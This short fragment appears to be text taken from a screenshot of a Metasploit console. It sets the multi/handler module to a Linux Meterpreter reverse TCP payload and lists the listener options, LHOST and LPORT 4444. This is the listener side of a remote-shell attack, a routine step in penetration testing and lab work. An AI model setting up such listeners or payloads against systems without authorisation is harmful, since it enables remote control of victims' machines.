 msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port